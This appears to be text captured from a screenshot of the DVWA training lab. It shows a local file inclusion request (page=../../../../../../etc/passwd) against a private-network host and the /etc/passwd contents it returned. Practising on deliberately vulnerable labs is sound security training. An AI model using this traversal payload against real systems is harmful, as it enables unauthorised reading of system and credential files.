 Não seguro http://172.30.10.5:8080/vulnerabilities/fi/?page=../../../../../../etc/passwd 20
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/
usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/
run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB